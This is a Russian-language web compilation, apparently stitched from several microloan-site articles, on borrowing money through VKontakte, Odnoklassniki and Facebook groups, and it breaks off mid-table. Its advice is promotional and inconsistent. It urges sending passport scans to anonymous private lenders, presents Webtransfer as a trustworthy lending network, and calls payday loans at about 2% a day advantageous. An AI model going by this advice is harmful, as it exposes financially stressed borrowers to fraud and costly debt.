                <p>В настоящее время в соцсетях появилось много групп, позволяющих справиться с материальными трудностями. На таких площадках присутствует много людей, обладающих хорошим капиталом, которые дают деньги под проценты. Они обращают мало внимания на вашу кредитную историю и предоставляют наличные под расписку без страховок и скрытых комиссий.</p>
                <p><strong>Как правило, инвестор и заемщик взаимодействуют напрямую, что ускоряет процесс получения денег. К недостаткам получения займа через соцсеть можно отнести участившиеся случаи мошенничества.</strong> Нередки ситуации, когда мошенники просят у заемщика предоплату, которая якобы нужна для одобрения кредита. Вот почему, перед тем как обращаться за ссудой, имеет смысл ознакомиться с отзывами реальных клиентов.</p>
                <h2><span id="i-3">Видео: Социальная кредитная сеть</span></h2>
                <p><iframe src="https://www.youtube.com/embed/M-_45dnqEqs"></iframe></p>
                <h2><span id="i-4">Как найти займ?</span></h2>
                <p>Сначала необходимо создать профиль в одной из социальных сетей. Постарайтесь заполнить свою анкету максимально подробно. Чем больше реальных сведений вы в ней укажете, тем выше вероятность положительного решения по заявке.</p>
                <p><strong>В форме поиска «Одноклассников» или «Вконтакте» наберите слово «займ». Вашему вниманию предстанет большой список групп МФО и кредитных бирж, которые предоставляют наличные под проценты.</strong> Вступите в нужную группу и найдите предложение от заимодателя, которое будет подходить вам по условиям кредита.</p>
                <p>На сайте «Вконтакте» есть много посредников, предлагающих свою помощь в получении кредита. Как правило, такие люди имеют хорошие связи в финансовых учреждениях и могут предоставить ссуду на выгодных условиях.</p>
                <blockquote>
                  <p>В случае одобрения кредита, за свои услуги они получают материальное вознаграждение, которое составляет 10–15% от выданной банком суммы.</p>
                </blockquote>
                <p><strong>Заполнение анкеты, сбор документов и взаимодействие с банком или МФО посредник полностью берет на себя. Все что требуется заемщику – явиться в назначенное время в финансовую организацию для того, чтобы предоставить оригиналы документов и подписать договор.</strong> Такой способ финансирования подходит для тех, кто имеет плохую кредитную историю или непогашенные кредиты в других банках.</p>
                <p>Взаимодействие с посредником происходит 2 способами: лично либо посредством переписки через интернет. Кредитный брокер поможет подобрать подходящее кредитное предложение, даже если заемщик не соответствует требованию большинства банков, например, официально не трудоустроен.</p>
                <p>Микрозайм ГлавФинанс, номер один по решении ваших вопросов. Читайте тут.</p>
                <h3><span id="i-5">Одноклассники</span></h3>
                <p><strong>На сайте «Одноклассники» существуют большое количество финансовых групп, где можно получить деньги в долг.</strong> В них размещаются объявления от кредиторов, которые готовы предоставить средства на выгодных условиях. Все, что необходимо заемщику, − выбрать из списка доступных предложений кредиторов то, которое устраивает его по сумме, сроку и процентной ставке.</p>
                <p>В отличие от банков, где оформление ссуды может занять несколько недель, процедура получения займа в «Одноклассниках» довольно проста. Заемщику необходимо связаться с кредитором посредством личного сообщения и выслать отсканированные копии документов.</p>
                <p><strong>Главным преимуществом оформления ссуды через «Одноклассники» является высокая скорость обработки заявки.</strong> Для того чтобы получить в долг небольшую сумму, заемщику нужно предоставить только действующий российский паспорт и иметь постоянный стабильный доход.</p>
                <h3><span id="_Facebook">Фейсбук (Facebook)</span></h3>
                <blockquote>
                  <p>Помимо микрофинансовых организаций, в Фейсбуке есть специальные биржи взаимного кредитования частных лиц. Чтобы получить деньги, необходимо войти под своим профилем на сайт и оставить заявку, где указать необходимую сумму и срок.</p>
                </blockquote>
                <h2><span id="i-6">Оформление денег в долг</span></h2>
                <p>Получение наличных через соцсети – наиболее быстрый способ решить свои материальные проблемы<strong>. Чтобы его оформить, вам нужно выполнить следующие действия:</strong></p>
                <ol>
                  <li>Создайте профиль в одной из соцсетей. Заполните максимально подробно свою анкету, указав персональные данные: ФИО, возраст, место рождения и проживания, место работа. Загрузить несколько реальных фотографий.</li>
                  <li>Вступите в одну из групп в социальной сети. Выберите среди предложений наиболее подходящее вам по процентной ставке, сроку и сумме. Если такого предложения нет, вы можете создать собственное объявление, указав свои пожелания.</li>
                  <li>Свяжитесь с кредитором путем отправки личного сообщения через соцсеть. Чтобы исключить мошенничество, попросите его предоставить несколько отзывов о своей работе от реальных людей. Помните, что честные люди никогда не потребуют с вас предоплаты.</li>
                  <li>Вышлите заимодателю отсканированную заявление-анкету и необходимый пакет документов в электронном виде.</li>
                  <li>После одобрения заявки, подпишите расписку в получении средств и договор. Если кредитор находится в другом городе, вы можете сделать это при помощи электронной цифровой подписи или отослать скан-копию.</li>
                  <li>Получите средства любым удобным для вас способом: наличными, на банковскую карту или электронный кошелек.</li>
                  <li>Погасите кредит переводом средств на расчетный счет, банковскую карту или через терминалы оплаты.</li>
                </ol>
                <h2><span id="i-7">Способы выдачи денежных средств</span></h2>
                <p>Если вы проживаете в одном городе с кредитором, то денежные средства вы можете получить наличными после подписания договора займа.</p>
                <p><strong>Жителям других городов деньги могут быть выданы следующими способами:</strong></p>
                <ol>
                  <li>На банковскую карту VISA или Mastercard. При этом карта обязательно должна иметь положительный баланс.</li>
                  <li>На расчетный счет в банке. Этот способ является одним из наименее удобных, поскольку средства будут зачислены только через 1–2 рабочих дня. Кроме того, необходимо знать правильные реквизиты счета.</li>
                  <li>Денежным переводом через систему «Contact», «Золотая Корона» и «Юнистрим». Зачисление денег осуществляется в течение 10 минут, а получить их можно по паспорту в пунктах выдачи, расположенных практически во всех крупных городах России.</li>
                  <li>На электронный кошелек Webmoney или Яндекс.Деньги. К достоинствам этого способа можно отнести мгновенное зачисление денег, к недостаткам – то, что при выводе наличных средств удерживается комиссия.</li>
                </ol>
                <h2><span id="i-8">Погашение задолженности</span></h2>
                <p><strong>Погасить долг вы можете следующими способами:</strong></p>
                <ol>
                  <li>Наличными. При данном способе погашения кредитор должен вернуть вам расписку, а организация – выдать приходный ордер.</li>
                  <li>Банковской картой.</li>
                  <li>Банковский перевод на счет</li>
                  <li>Через электронные терминалы.</li>
                </ol>
                <h2><span id="i-9">Где можно получить займ через социальную сеть без отказов</span></h2>
                <p>В связи с тем, что аудитория социальных сетей постоянно растет, все больше организаций предлагают выдачу ссуды пользователям сайтов «Одноклассники», «Вконтакте» и «Facebook».</p>
                <p><strong>Получить ссуду вы можете в следующих организациях и кредитных биржах:</strong></p>
                <table>
                  <tbody>
                    <tr>
                      <td w="">Организация</td>
                      <td w="">Процентная ставка в день</td>
                      <td w="">Сумма</td>
                      <td w="">Сроки</td>
                    </tr>
                    <tr>
                      <td w="">Mili</td>
                      <td w="">2%</td>
                      <td w="">2000 – 30000 руб.</td>
                      <td w="">3 – 30 дней</td>
                    </tr>
                    <tr>
                      <td w="">OneClickMoney</td>
                      <td w="">2,8%</td>
                      <td w="">500 – 20000 руб.</td>
                      <td w="">2 – 16 дней</td>
                    </tr>
                    <tr>
                      <td w="">Micro-zaim</td>
                      <td w="">2%</td>
                      <td w="">3500 руб.</td>
                      <td w="">5 недель</td>
                    </tr>
                    <tr>
                      <td w="">http://zaymov.ru</td>
                      <td w="">в зависимости от инвестора</td>
                      <td w="">в зависимости от инвестора</td>
                      <td w="">в зависимости от инвестора</td>
                    </tr>
                    <tr>
                      <td w="">http://zaimudeneg.ru</td>
                      <td w="">в зависимости от инвестора</td>
                      <td w="">в зависимости от инвестора</td>
                      <td w="">в зависимости от инвестора</td>
                    </tr>
                    <tr>
                      <td w="">http://fingooroo.ru</td>
                      <td w="">в зависимости от инвестора</td>
                      <td w="">в зависимости от инвестора</td>
                      <td w="">в зависимости от инвестора</td>
                    </tr>
                  </tbody>
                </table>
                <p>Исправление кредитной истории микрозаймами онлайн. Рассматривается здесь.</p>
                <p>Что будет если не платить микрозаймы Находится далее.</p>
                <p>В США и Западной Европе займы через социальные сети пользуются большой популярностью у населения, в России этот метод финансирования только набирает обороты. Сегодня займы через «Одноклассники» и «Вконтакте» выдают лишь единичные организации, но в ближайшем времени они будут основным источником принятия решения по кредитной заявке.</p>
                <p></p>
                <div class="urles">
                  http://zaimgid.ru/zajm-cherez-socialnuju-set.html
                </div>
                <p></p>
                <p><br>
                <br>
                <img src="/wp-content/uploads/2019/05/ava.jpg" alt="Займы на вк"></p>
                <h2><span id="i-10">Займ через социальную сеть</span></h2>
                <p>При необходимости получить небольшую денежную сумму многие уже привыкли обращаться в микрофинансовые организации. Они постоянно развиваются, предлагая клиентам новые и выгодные условия. Одна из интересных услуг предполагает получение финансов через социальные сети.</p>
                <p>Давайте разберемся, как происходит выдача займов физическим лицам, и узнаем о правилах оформления.</p>
                <h2><span id="i-11">Что это за услуга</span></h2>
                <p><strong>В рамках данной услуги любой клиент может получить финансовую помощь. Поскольку социальная сеть прочно вошла в жизнь ее пользователей, то неудивительно, что в руках финансовых организаций – это отличный инструмент для получения новых заемщиков.</strong></p>
                <p>Данная услуга предоставляется через интернет и предполагает быструю выдачу денег, без предоставления поручителя или подтверждения платежеспособности.</p>
                <blockquote>
                  <p>Особенностью займа через социальную сеть является то, что в основном предлагаются небольшие суммы, которые не требуют от клиента предоставления паспорта или других документов.</p>
                </blockquote>
                <p>Для получения финансовой помощи достаточно войти через свой аккаунт в социальных сетях.</p>
                <p>К преимуществам данного сервиса относят быстрое получение займа и возможность оформить его даже при нахождении в ином городе, чем расположена микрофинансовая организация.</p>
                <p><strong>Также можно выделить следующие достоинства получения ссуды через социальную сеть:</strong></p>
                <ul>
                  <li>отсутствие поручителей;</li>
                  <li>лояльные условия погашения долга;</li>
                  <li>возможность оформления займа на длительный период;</li>
                  <li>не нужно предоставлять недвижимость в качестве залогового имущества.</li>
                </ul>
                <h2><span id="i-12">Как найти займ через социальную сеть</span></h2>
                <p>Чтобы получить денежный займ достаточно зайти в социальную сеть и ввести в поисковике желаемый запрос.</p>
                <p><strong>Перед пользователями появятся результаты, согласно которым станет понятно, что кредит могут выдавать:</strong></p>
                <ul>
                  <li><strong>частные лица.</strong> В таком случае инвестор использует социальную сеть для поиска клиентов. Им может быть любое физическое лицо, готовое выдавать кредиты под определенные условия. В данном случае общение проходит только виртуально и у вас не будет возможности убедиться в серьезности предложения;</li>
                </ul>
                <blockquote>
                  <p>Частные лица выдают небольшие заемы под высокие проценты, защищая себя, таким образом, от рисков, связанных с неплатежеспособностью заемщика.</p>
                </blockquote>
                <ul>
                  <li><strong>микрофинансовые организации</strong>, которые также используют социальную сеть с целью привлечения новых заемщиков. Как правило, на страничке вам предоставят информацию об условиях выдачи кредита. Оформление может происходить в офисе компании, на дому или онлайн;</li>
                </ul>
                <blockquote>
                  <p>Выдача денег осуществляется наличными, на банковскую карту, через систему Контакт. В таком случае придется предоставлять паспортные данные, но сумма кредита будет значительно выше.</p>
                </blockquote>
                <ul>
                  <li><strong>МФО</strong>, работающие через социальную сеть. Это означает, что подобные организации осуществляют выдачу кредитов, только при наличии аккаунта. Весь процесс осуществляется виртуально. Такие организации имеют хороший онлайн сервис, поэтому быстро принимают заявки, обрабатывают их и выдают кредит.</li>
                </ul>
                <p>Существует возможность получить денежные средства через 15 мин.</p>
                <p>Организации, работающие через социальные сети, предлагают несколько вариантов для получения ссуды, поэтому у клиента появляется возможность выбрать оптимальный способ ее получения.</p>
                <p><strong>Данную сеть наиболее часто используют для поиска займов. Помимо предложений от частных лиц и организаций, можно встретить странички финансовых порталов.</strong></p>
                <p>На них собрана информация об МФО готовых предоставлять денежную помощь на разных условиях. Такие сервисы позволяют подать заявки сразу в несколько организаций.</p>
                <blockquote>
                  <p>Общение с заемщиками происходит через личные сообщения. При первом обращении сотрудники компании предлагают заем, составляющий в среднем 15 000 руб. Если заемщик успешно справляется с выплатой кредита, тогда этот лимит повышается.</p>
                </blockquote>
                <p>В чем выгода оформления через Вконтакте? Для клиентов, зарегистрированных в социальной сети, финансовые учреждения предлагают различные акции.</p>
                <p>Например, стандартная процентная ставка на весь объем кредита составляет 15%.</p>
                <blockquote>
                  <p>Заемщик может ее уменьшить, если более подробно заполнит контактную информацию в своем профиле. Таким образом ее можно снизить до 10 %.</p>
                </blockquote>
                <p>Интересный подход можно увидеть у компании OneClickMoney. Перед выдачей займа сотрудники организации проводят с клиентом собеседование.</p>
                <p><strong>Для этого необходимо выполнить следующие действия:</strong></p>
                <ol>
                  <li>Зайти в свой профиль в Вконтакте.</li>
                  <li>Активировать веб-камеру.</li>
                  <li>Добавить в друзья Ocm Support 1 или 2. Это техническая поддержка организации.</li>
                  <li>После чего следует посетить эту страницу и установить видео связь с компанией. Для этого нужно нажать на картинку с изображением камеры.</li>
                  <li>Затем следует дождаться соединения и пройти собеседование.<br>
                  По результатам этой беседы клиенту выдают заем от 500 до 20 000 руб.</li>
                </ol>
                <p>Способы получения займа в компании Живые деньги, смотрите здесь.</p>
                <h3><span id="i-13">Одноклассники</span></h3>
                <p>Многие компании организовывают группы в этой социальной сети и проводят через нее выдачу заемов. У участников группы есть возможность зарегистрироваться в ней, задать интересующий вопрос, найти реальные отзывы и обменяться мнениями о компании.</p>
                <p><strong>Если посмотреть рейтинг организаций на Одноклассниках, то можно увидеть следующую статистику:</strong></p>
                <ol>
                  <li>Кредит онлайн вырывается на первое место по популярности и насчитывает свыше 120 000 участников. Она специализируется на выдаче микрозаймов и ведет свою деятельность с 2011 года.</li>
                  <li>Кредит сразу. Данный сервис представляет собой организацию, которая является посредником, предлагая услуги разных МФО.</li>
                  <li>Выдача-кредита.рф. Эта организация, которая является посредником между клиентом и банком.</li>
                </ol>
                <h3><span id="_Facebook-2">Фейсбук (Facebook)</span></h3>
                <p><strong>Поиск кредиторов на Фейсбук осуществляется таким же образом, как и в других социальных сетях. На выбор заемщика предоставляется множество организаций.</strong></p>
                <p>Среди этих предложений примечателен сервис Webtransfer, который именует себя социальной кредитной сетью.</p>
                <p>Он объединяет участников разных социальных сетей, предоставляя им возможность выдавать или получать займы с плохой кредитной историей, без поручителей, залогового имущества.</p>
                <blockquote>
                  <p>Максимальный размер кредита составляет 1000 дол. Срок кредитования равняется 30 дням. Процентная ставка может быть от 0,5 до 3% в день. Более детально стороны договариваются самостоятельно.</p>
                </blockquote>
                <p>Осуществленная сделка подтверждается Кредитным сертификатом. Компания разработала специальную систему, которая подсчитывает доход займодавца.</p>
                <p>Небольшой процент от каждой сделки уходит в Гарантийный фонд. Он помогает в ситуациях, когда заемщик отказывается выплачивать кредит.</p>
                <h2><span id="i-14">Как происходит оформление денег в долг</span></h2>
                <p><strong>В зависимости от организации могут меняться условия выдачи ссуды. Рассмотрим несколько вариантов:</strong></p>
                <h2><span id="i-15">Способы выдачи денежных средств и погашения задолженности</span></h2>
                <p><strong>Микрофинансовые организации готовы предоставлять финансы следующим образом:</strong></p>
                <ul>
                  <li>на кошелек электронной системы WebMoney, Яндекс Деньги. При таком варианте деньги поступают мгновенно;</li>
                  <li>банковскую карту. Перед этим лучше уточнить на какую карту МФО готова перечислять займ. Например, компания Micro-zaim переводит их только на дебетовую зарплатную карту Сбербанка. Время зачисления составляет от 30 мин. до 2 часов.</li>
                </ul>
                <p><strong>Вернуть деньги можно следующими способами:</strong></p>
                <ul>
                  <li>на расчетный счет организации;</li>
                  <li>на кошелек WebMoney ;</li>
                  <li>посредством терминала Киви;</li>
                  <li>при помощи банковской карты через личный кабинет на сайте кредитной организации.</li>
                </ul>
                <p>Как правило, условия возврата долга озвучиваются сотрудником МФО при оформлении кредита. Также их можно найти на сайте организации или в договоре займа, если он был заключен.</p>
                <h2><span id="i-16">Где можно получить займ через социальную сеть без отказов</span></h2>
                <p><strong>Рассчитывать на получение финансовой помощи, можно обратившись в следующие организации:</strong></p>
                <table w="">
                  <tbody>
                    <tr>
                      <td style="text-align: center;">Организации, выдающие займы</td>
                      <td style="text-align: center;">Микроклад</td>
                      <td style="text-align: center;">Mili</td>
                    </tr>
                    <tr>
                      <td style="text-align: center;">Сумма займа</td>
                      <td>от 15 000 до 30 000 руб</td>
                      <td>до 21 000 руб</td>
                    </tr>
                    <tr>
                      <td style="text-align: center;">Срок выплаты</td>
                      <td>от 1 до 30 дней</td>
                      <td>от 3 до 30 дней</td>
                    </tr>
                    <tr>
                      <td style="text-align: center;">Процентная ставка</td>
                      <td>1,5% в день</td>
                      <td>до 2%</td>
                    </tr>
                    <tr>
                      <td style="text-align: center;">Возвраст заемщика</td>
                      <td>займы с 18 лет</td>
                      <td>займы с 21 года</td>
                    </tr>
                  </tbody>
                </table>
                <p>При первом обращение необходимо будет получить в Евросети карту «Кукуруза». Для получения повторной ссуды достаточно зайти через аккаунт социальной сети.</p>
                <p>Для получения займа в МФО не требуется предоставлять множество документов, поэтому процент отказа довольно низкий. При обращении к частному лицу все зависит от того, насколько удалось заинтересовать инвестора.</p>
                <blockquote>
                  <p>Чтобы не получить отказ можно подтвердить свою платежеспособность или предоставить залог.</p>
                </blockquote>
                <p>Услуга займ через социальную сеть позволяет упростить процедуру получения кредита. У клиентов повышается шанс в получение ссуды. МФО изучают активность заемщика в сети, и предлагают индивидуальные условия. Данный способ получения займа можно назвать самым легким и быстрым.</p>
                <p>Возможен ли возврат займа учредителю через кассу, узнайте на странице.</p>
                <p>НДФЛ материальной выгоды по займу, описывается на странице.</p>
                <h2><span id="__Webtransfer">Видео: социальная кредитная сеть Webtransfer — как получить кредит на арбитраж под займ гарант</span></h2>
                <p><iframe src="https://www.youtube.com/embed/M-_45dnqEqs"></iframe></p>
                <p></p>
                <div class="urles">
                  http://zaimexpert.ru/denezhnye-zajmy/cherez-socialnuju-set.html
                </div>
                <p></p>
                <p><br></p>
                <h2><span id="i-17">Займы онлайн через Контакт</span></h2>
                <p>Микрофинансовые организации предоставляют самые разные варианты получения заемных денежных средств. По желанию клиента займ может быть перечислен наличным или безналичным способом, например через систему денежных переводов Контакт.</p>
                <p>Займ через Контакт это срочный кредит на непродолжительный период времени, предоставляемый на срок до 30 дней по общегражданскому паспорту. Оформить микрозайм через систему CONTACT можно онлайн, идти лично в офис микрофинансовой организации не потребуется.</p>
                <p>При одобрении МФО совершает денежный перевод на имя заемщика, который можно получить в ближайшем отделении системы по паспорту.</p>
                <h2><span id="i-18">Требования и рекомендации для заёмщиков</span></h2>
                <p>Весь процесс оформления проходит через интернет. Вы можете использовать для этого любое устройство — смартфон, планшет или стационарный компьютер. Для получения займа необходимо соответствовать минимальным требованиям МФО и придерживаться ряда простых рекомендаций:</p>
                <ul>
                  <li>Соответствовать возрастным ограничениям выбранной МФО;</li>
                  <li>Иметь регулярный источник дохода;</li>
                  <li>Наличие оригинала паспорта (<em>или его копии</em>);</li>
                  <li>Иметь по месту проживания пункт выдачи системы Контакт (посмотрите на карте);</li>
                  <li>Выход в интернет;</li>
                  <li>Рабочий номер мобильного телефона.</li>
                </ul>
                <p><em>Требования к заемщикам в микрофинансовых организациях очень простые</em>. Здесь не требуют справок, поручителей или залога. Кроме паспорта вообще ничего не нужно предоставлять. В онлайн-заявке вы указываете данные своего паспорта, а его оригинал вам понадобится для получения средств в пункте выдачи.</p>
                <p>Конечно, выдача средств возможна и при хороших анкетных данных заявителя, но если у вас плохое кредитное досье — такой займ станет инструментом по его улучшению.</p>
                <h3><span id="i-19">Займы по системе Контакт — список организаций</span></h3>
                <p>Подберите подходящую микрофинансовую компанию, которая направляет займы по системе денежных переводов Контакт и следуйте дальнейшим инструкциям.</p>
                <p></p>
                <div class="urles">
                  http://cctvnet.ru/zajmy-onlajn-cherez-kontakt.html
                </div>
                <p></p>
                <p><br>
                <br>
                <img src="/wp-content/uploads/2019/05/zajmy-vk.jpg" alt="Займы на вк"></p>
                <h2><span id="i-20">Частные займы ВКонтакте</span></h2>
                <p>Интернет – это не всемирная свалка, но кладезь информации, где каждый находит именно то, что ищет. В последнее время, прежде чем совершить покупку или заключить финансовую сделку, многие осуществляют поиск отзывов и соответствующей информации. Это же касается и кредитования – предложения крупных кредиторов, частные займы могут обсуждаться в популярных социальных сетях (ВКонтакте, Одноклассники), на форумах и в различных сообществах.</p>
                <p>Данная статья призвана раскрыть тему частного кредитования, а особенно той части, которая «оккупировала» социальные сети. Можно ли доверять людям, предлагающим денежные средства посредством глобальной сети? Как проверить соответствие предложений действительности и актуальность предлагаемых кредитов и займов? Прежде чем глубоко погружаться в частности, разберем основы вопроса займов.</p>
                <h2><span id="i-21">Займы для физических лиц</span></h2>
                <p>Кредиты и займы – довольно распространенная форма финансовых отношений, в которые вступают физические лица. Во-первых, не каждый может себе позволить купить что-либо дорогостоящее с одной заработной платы, без вреда для бюджета. Во-вторых, даже обладатели достаточных состояний часто прибегают к заемным средствам, правильно и грамотно рассчитывая собственные возможности.</p>
                <p>Как можно получить средства частному лицу? Способов достаточно много и они разнообразны:</p>
                <ul>
                  <li>одалживание у родственников и близких знакомых;</li>
                  <li>микрокредитование;</li>
                  <li>кредитование в банках;</li>
                  <li>займы у частных инвесторов.</li>
                </ul>
                <p>Каждый из описанных способов имеет как свои плюсы, так и свои минусы. Банки предоставляют гарантии и являются надежными, внушающими доверие столпами финансового мира, однако же, и требования к соискателям выставляются строгие. Микрокредиторы работают со всеми обратившимися, но требуют выплату высоких процентов с возвратом предоставляемых средств.</p>
                <p>Родственники не всегда могут помочь финансово, но если такая возможность есть – они, вряд ли потребуют переплат, залогов и прочих «прелестей» займов и кредитов. Частные инвесторы предлагают выгодные контракты, но работают избирательно, лишь с лицами, действительно представляющими для них финансовый интерес и выгоду.</p>
                <p>Бесспорно, глобальная сеть является самой лучшей площадкой для предоставления услуг вообще и в финансовом направлении, в частности.</p>
                <blockquote>
                  <p>Интернет становится все доступнее, а значит аудитория, которая потенциально может внимать предлагаемым финансовым программам, многочисленна и не зависит от территориальных ограничений.</p>
                </blockquote>
                <h2><span id="i-22">Кредитование с использованием интернета</span></h2>
                <p>Все пользуются интернетом – значит, и предлагать финансовые услуги здесь выгодно. Как банки, так и частные представители финансового рынка могут заниматься выделением финансов физическим лицам на выгодных для себя условиях. Социальные сети как нельзя лучше подходят для массового оповещения, что очень выгодно для рекламы продукции.</p>
                <p><strong>Какая еще выгода от интернет-представительства:</strong></p>
                <ul>
                  <li>работа с удаленным клиентом;</li>
                  <li>неограниченное обслуживание и консультирование в режиме 24/7;</li>
                  <li>работа с большим количеством клиентов одновременно;</li>
                  <li>выгода использования удаленных денежных потоков – карты, электронные кошельки.</li>
                </ul>
                <p>Несомненно, для кредитора есть и отрицательные моменты обращения с потенциальным клиентом посредством интернета. Личное присутствие человека более выгодно при заключении финансовой сделки, даже исходя из простейшего обращения на внешний вид и поведение. Но современный мир денежного оборота требует всестороннего подхода, а потому кредиторы вырабатывают определенные механизмы работы, соответствующие времени и требованиям потенциальных клиентов.</p>
                <p>Заключение финансовой сделки по кредитованию и частным займам ВКонтакте, на сайтах происходит по определенной схеме:</p>
                <ul>
                  <li>посредством поисковой системы находится нужный источник;</li>
                  <li>происходит знакомство с выдвигаемыми по займу условиями;</li>
                  <li>контакт с кредитором;</li>
                  <li>предоставление информации о заемщике, заполнение анкет;</li>
                  <li>заключение договора;</li>
                  <li>получение денежных средств.</li>
                </ul>
                <p>Какие-то пункты могут меняться, но суть проведения сделки приблизительно одинакова во всех случаях.</p>
                <blockquote>
                  <p>Если банки могут «привязать» потенциального клиента к собственной карте, которая будет связана с иными источниками финансирования соискателя – зарплатная дебетовая карта, пенсионная карта и прочие, то частным лицам приходится страховаться иными способами.</p>
                </blockquote>
                <p>С другой стороны, и соискателю требуется подтверждение состоятельности кредитора, а также возможности отсутствия мошенничества. Про этот момент стоит поговорить отдельно.</p>
                <h2><span id="i-23">Интернет, анонимность, мошенничество при займе от частных лиц онлайн</span></h2>
                <p>Когда заемщик обращается в банк или микрокредитную организацию – он получает главный и самый значительный гарант законности сделки – наличие офиса, представительства, рабочих мест финансового предприятия. С частными инвесторами и сетью, где анонимность приветствуется – все сложнее.</p>
                <p>Шанс наткнуться на мошеннические действия есть у обеих сторон. Если инвестор рискует собственными финансами, то заемщик может пострадать по другим факторам:</p>
                <ul>
                  <li>скрытые проценты по займу, не указанные в договоренности;</li>
                  <li>использование информации о заемщике в корыстных целях;</li>
                  <li>передача информации и контактных данных третьим лицам.</li>
                </ul>
                <p>Вариантов мошенничества может быть много, а потому следует несколько раз проверить и перепроверить информацию о кредиторе.</p>
                <h2><span id="i-24">Частные займы ВКонтакте</span></h2>
                <p>Частное инвестирование довольно выгодно. Многие граждане, обладающие сторонними финансами, не соглашаются отдавать их в банки под довольно малые проценты на хранение или переводить в ценные бумаги. Фраза про «работающие» деньги актуальна во все времена.</p>
                <p>Прежде всего, необходимо разобраться в корне частного финансового инвестирования. Рассмотреть его плюсы и минусы. Что способно дать частному лицу предоставление собственных капиталов стороннему человеку?</p>
                <p><strong>На поверхности лежат такие моменты:</strong></p>
                <ul>
                  <li>возможность получение процентов с суммы займа;</li>
                  <li>вместо процентов можно потребовать часть прибыли;</li>
                  <li>получаемая выгода может быть как единовременная, так и периодическая;</li>
                  <li>инвестирование в различные сферы стимулирует финансовое положение.</li>
                </ul>
                <p>Обращаясь к частному инвестору необходимо его заинтересовать в будущей выгоде. Если необходима некоторая сумма на быстрые сроки, можно обратиться и к микрокредиторам.</p>
                <p><strong>Тут выгода на лицо:</strong></p>
                <ul>
                  <li>быстрое рассмотрение подаваемой заявки;</li>
                  <li>работа с любыми соискателями;</li>
                  <li>отсутствие внимания к кредитной истории и практике предыдущих финансовых сделок;</li>
                  <li>нет требований по залогам и поручительству;</li>
                  <li>займы предоставляются при предъявлении единственного документа – паспорта;</li>
                  <li>тратить заемные средства можно по своему усмотрению.</li>
                </ul>
                <p>Однако микрофинансовый рынок выставляет достаточно высокие процентные ставки по своим программам. Некоторые компании идут навстречу соискателям и работают в диапазоне до одного процента в день, но большинство предпочитают страховаться и назначают ставки от двух процентов и выше, что в результате образует достаточно большие выходные суммы.</p>
                <p>Частные инвесторы могут позволить себе делать низкие ставки по своим предложениям, но также работать с любым клиентом. Главное то, как заинтересовать инвестора.</p>
                <p>Что касается нахождения людей, которые предлагают частные займы – ВКонтакте является несомненно выигрышной площадкой финансового мира интернета.</p>
                <p>Эта социальная сеть, изначально разрабатываемая как средство коммуникации между пользователями интернета, нынче обросла большим количеством специализированного контента, который позволяет производить не только само общение, но также предлагать разнообразные услуги, в том числе – финансового характера:</p>
                <ul>
                  <li>Во-первых, регистрация в сети происходит с привязкой к мобильным телефонам и многочисленными проверками идентификации.</li>
                  <li>Во-вторых, за мошенничеством и незаконными действиями осуществляется внутренний контроль.</li>
                  <li>В-третьих, финансовая сторона дела обеспечивается хорошей безопасностью и многоступенчатыми проверками.</li>
                </ul>
                <p>Существует много специализированных сообществ и площадок, где собираются частные инвесторы, предлагающие финансирование всем желающим. Именно в такие места следует обращаться, если нужны деньги. Тут же можно проверить состоятельность инвестора, узнать мнение о нем тех, кто уже пользовался услугами.</p>
                <p>Заключение финансовых сделок по предоставлению частных займов ВКонтакте мало может отличаться от обычного кредитования в банке или в микрофинансовой организации:</p>
                <ul>
                  <li>контакт с инвестором;</li>
                  <li>предоставление информации о соискателе;</li>
                  <li>заключение соглашения;</li>
                  <li>предоставление финансов.</li>
                </ul>
                <p>На каждом из этапов может быть совершено несколько дополнительных действий, но основное направление выглядит именно так. Инвестор может потребовать личной встречи и заключения письменного договора, либо согласиться перечислить необходимые средства на карту, посредством электронного перевода или через платежную систему.</p>
                <p>Возврат полученного займа также может быть оговорен на выгодных для обеих сторон условиях, теми же способами – в наличном виде, платежными системами или электронным банкингом.</p>
                <p>Стоит помнить, что даже сделки с частными займами ВКонтакте будут фиксироваться в бюро кредитных историй по желанию сторон. Это надо учитывать тем, у кого в данном направлении дела не совсем в порядке.</p>
                <blockquote>
                  <p>Если необходимы средства в срочном порядке, банки отказывают, а микрокредитование пугает высокими процентными ставками – можно обратиться к частным займам. Частные займы ВКонтакте – современный и удобный источник финансирования.</p>
                </blockquote>
                <h3><span id="i-25">Займ от частного инвестора</span></h3>
                <p><iframe src="https://www.youtube.com/embed/K2FTub_Ht88"></iframe></p>
                <p></p>
                <div class="urles">
                  http://snowcredit.ru/zajmy-vkontakte/
                </div>
                <p></p>
                <p><br></p>
                <h2><span id="i-26">Быстрое решение финансовых проблем с займами через социальную сеть</span></h2>
                <p>Если возникли финансовые трудности, человек может обратиться в микрофинансоую компанию, которая предлагает клиентам быстрое решение проблем на довольно выгодных условиях.</p>
                <p>Одним из видов деятельности микрофинансовых компаний является займ через социальную сеть. Главным условием такого займа, является наличие аккаунта в одной из социальных сетей в интернете.</p>
                <p>Некоторые МФО, ведут свою деятельность через социальные сети и предоставляют займы клиентам без посещения офисов.</p>
                <p><strong>Как взять заём:</strong></p>
                <ol>
                  <li>войти на аккаунт одной из социальных сетей;</li>
                  <li>в поисковике набрать слово заём;</li>
                  <li>просмотреть предложения.</li>
                </ol>
                <p><strong>Кто может выдать заём:</strong></p>
                <ul>
                  <li>все физические лица, у которых есть возможность и желание предоставить человеку денежные средства под проценты;</li>
                  <li>МФО, которые при помощи социальных сетей привлекают новых клиентов.</li>
                </ul>
                <blockquote>
                  <p>Некоммерческие организации предоставляют займы на обычных условиях и по имеющимся программам кредитования.</p>
                </blockquote>
                <p><strong>Как происходит оформление ссуды:</strong></p>
                <ul>
                  <li>в офисе МФО;</li>
                  <li>с курьером на дому;</li>
                  <li>через интернет.</li>
                </ul>
                <p><strong>Условия пользования деньгами</strong></p>
                <table>
                  <tbody>
                    <tr>
                      <td w="">Название МФО</td>
                      <td w="">сумма</td>
                      <td w="">Процентная ставка</td>
                      <td w="">Сроки</td>
                      <td w="">условия</td>
                    </tr>
                    <tr>
                      <td w="">займер</td>
                      <td w="">До 30000</td>
                      <td w="">2%</td>
                      <td w="">До 30 дней</td>
                      <td w="">Паспорт, без дополнительных справок</td>
                    </tr>
                    <tr>
                      <td w="">Честное слово</td>
                      <td w="">До 20000</td>
                      <td w="">1,5%</td>
                      <td w="">До 20 дней</td>
                      <td w="">Только паспорт</td>
                    </tr>
                    <tr>
                      <td w="">Мой займ</td>
                      <td w="">До 50000</td>
                      <td w="">2%</td>
                      <td w="">До 45 дней</td>
